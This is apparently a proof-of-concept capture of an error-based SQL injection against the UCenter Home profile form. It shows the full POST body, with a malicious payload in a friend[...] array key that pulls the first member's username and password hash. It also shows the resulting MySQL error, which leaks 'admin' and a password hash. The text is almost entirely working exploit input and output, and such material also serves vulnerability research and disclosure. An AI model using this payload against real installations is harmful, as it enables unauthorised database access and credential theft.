 Load URL
http://localhost/UCenter_Home/cp.php?ac=profile&op=base&ref
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=111111&sex=1&marry=1&friend%5Bmarry%5D=0&birthyear=2014&birthmonth=7&birthday=25&friend%5Bbirth%5D=0&blood=AB&friend%5Bblood%5D=0&birthprovince=%E5%8C
%97%E4%BA%AC&birthcity=%E4%B8%9C%E5%9F%8E&friend%5Bbirthcity%5D=0&resideprovince=%E5%8C%97%E4%BA%AC&residecity=%E4%B8%9C%E5%9F%8E&friend%5Bresidecity%5D=0&
profilesubmit=%E4%BF%9D%E5%AD%98&formhash=6acac340&friend[key',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from uchome_member
limit 0,1))a from information_schema.tables group by a)b),'value')#]=sqli
MySQL Error
Message: MySQL Query Error
SQL: INSERT INTO uchome_spaceinfo (type,subtype,uid,friend) VALUES ('base','marry','1','0'),('base','birth','1','0'),('base','blood','1','0'),('base','birthcity','1','0'),('base','residecity','1','0'),('base','key',
(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from uchome_member limit 0,1))a from information_schema.tables group by a)b),'value')#','1','0')
Error: Duplicate entry '1admin#c28872f12bafdbe0e948b9617fae54df' for key 'group_key'
Errno.: 1062
Click here to seek help.